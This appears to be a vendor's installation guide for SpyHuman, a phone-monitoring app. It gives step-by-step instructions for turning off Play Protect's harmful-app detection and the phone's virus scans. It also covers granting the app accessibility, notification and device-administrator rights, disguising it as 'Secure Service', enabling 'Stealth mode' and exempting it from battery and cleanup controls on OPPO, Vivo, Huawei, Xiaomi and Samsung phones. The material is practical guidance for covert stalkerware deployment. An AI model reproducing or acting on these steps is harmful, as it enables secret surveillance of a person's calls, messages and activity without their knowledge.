


Important! Do not forget to Disable "Play Protect Options" before starting app installation.
Pre-Installation & Configuration
Unknown Source


1. Go Settings > Security and just check Unknown Sources.Done!!!
Google Setting (Disable Play Protect Options)


1. Open Google SettingsApplication > Go to security option > Uncheck "Scan device for security threads" And "Improve harmful app detection" option.
Install Spyhuman application


Step : 1 Create Account And Verify It!
If you already have an account with spyhuman then go to Step 2, If you do not have an account then create a new one and verify your email first.

Step : 2 Login & Download App
Login to your SpyHuman account through the website, and find download option near to log out option, you can download the app from this place.

Step : 3 Select Purpose & Provide Permission




Please make sure all the necessary permissions are given and you can’t proceed further without providing all the permissions.( Detailed screenshot of all the permissions given below)
Important! Do not forget to apply "Do not show again" tick mark while giving the screen capture permission.

Step : 4 Enter Login Details
You are just required to enter your SpyHuman login details and click on the Enable Stealth mode option and Done!
Make Application Trusted
OPPO Devices
Open Security Center or Security Settings
- Privacy Permission > Auto run management > “Secure Service” ON
- Privacy permission > app permission management >manage by app > select “Secure Service” > all permission
- Power manager >Excess background battery usage > “Secure Service” ON
- Data saving >Add apps that run in background> add “Secure Service” app
VIVO Devices
Vivo Android version 8.0 and above
- Setting>status bar and notification > manage notification > Whatsapp/facebook/other social apps>Allow notification.
- Settings => Mobile network => «secure service » => Turn ON
- setting>battery>normal mode
- setting>battery>high background power consumption>secure service>on
- setting>more settings>applications>autostart>secure service>on
- setting>more settings>applications>floating window>secure service>on
- setting>more settings>applications>modify system settings>secure service>allow
- setting>more settings>accessebility>secure service>on
- setting>more settings> notification access>secure service>on
- setting>more settings> device manager> secure service>on
- i Manager => Data Monitor => Network management => « secure service » => Data network & WLAN => Turn ON automatically => Turn OFF => OK
VIVO (Android >= 7)
- i Manager => Permission management => Apps => « Secure service » => Single permission settings => Autostart => Turn ON
- i Manager => Permission management => Apps => « Secure service » => Single permission settings => Display on lock screen => Turn ON
- i Manager => Data Monitor => Network management => « Secure service » => Data network & WLAN => Turn ON
- i Manager => App manager => Autostart manager => « Secure service » => Turn ON
- i Manager => App manager => Authority manager => « Secure service » => Trust this app => Turn ON
- i Manager => Data Monitor => Network management => « Secure service » => Data & WLAN => Turn ON
- i Manager => Virus scan => Regular scan reminder => Turn OFF
- Settings => Mobile network => « Secure service » => Turn ON
VIVO (Android <= 6)
- i Manager => Power Manager => Normal => Turn ON
- i Manager => Power Manager => Backstage power => « Secure service » => Turn ON
- i Manager => Gear icon => Speedup whitelist => « Secure service » => Turn ON
- i Manager => App manager => Autostart manager => « Secure service » => Turn ON
- i Manager => App manager => Authority manager => « Secure service » => Trust this app => Turn ON
- i Manager => Data Monitor => Network management => « Secure service » => Data & WLAN => Turn ON
- i Manager => Virus scan => Regular scan reminder => Turn OFF
- Settings => Mobile network => « Secure service » => Turn ON
HUAWEI/HONOR
HUAWEI/HONOR (Android 6)
- Phone Manager => Power saving => Protected apps => Check « Secure service »
HUAWEI/HONOR (Android 7)
- Settings => Apps => « Secure service » => Battery => Power-intensive prompt => Turn OFF
- Settings => Apps => « Secure service » => Battery => Close after screen locked => Turn OFF
- Phone manager => Cleanup => Settings icon => Memory cleanup whitelist => Check « Secure service »
HUAWEI/HONOR (Android 8)
- Settings => Apps & notifications => Apps => « Secure service » => Battery => Power-intensive prompt => Turn OFF
- Settings => Apps & notifications => Apps => « Secure service » => Battery => Launch => Manage automatically => Turn OFF => OK
XIAOMI/Redmi devices
- Settings => Installed apps => « Secure service » => Autostart => Turn ON => OK
- Settings => Installed apps => « Secure service » => Other permissions => Enabel All => Accept
- Settings => Installed apps => « Secure service » => Battery Saver => No restrictions
- Settings => Battery & Performance => Power => Settings icon => Turn off mobile data when device is locked => Never
- Settings => Battery & Performance => Power => Settings icon => Clear cache when device is locked => Never
- Settings => Battery & Performance => Power => Settings icon => Battery drain notifications => Turn OFF
- Security => Settings icon => Boost speed => Lock apps => « Secure service » => Turn ON
- Security => Settings icon => Cleaner => Remind to clean => Turn OFF
- Security => Settings icon => Cleaner => Update automatically => Turn OFF
- Security => Settings icon => Security scan => Auto updates => Turn OFF
- Go to Settings > Additional Settings > Privacy > Device Administrator > secure service>on
SAMSUNG Devices
SAMSUNG (Android => 7)
- Settings > Device maintenance > Battery In the Unmonitored apps Section (bottom) Click on « Unmonitored apps »
Click on « Add apps »Select « Secure service » and DONE
- Settings > Lock screen and security => App permission monitor > « Secure service » => Turn OFF (Only for Android 8)
SAMSUNG (Android <= 6)
- Settings > Battery In the App Power Saving Mode Click on « DETAIL » button
Select « Secure service » and choose « Turned off »
Provide Necessary Permissions
NOTE : It can take up to 24 Hrs. to get all data, and also you will only receive call recording
that is made after installation of SpyHuman.
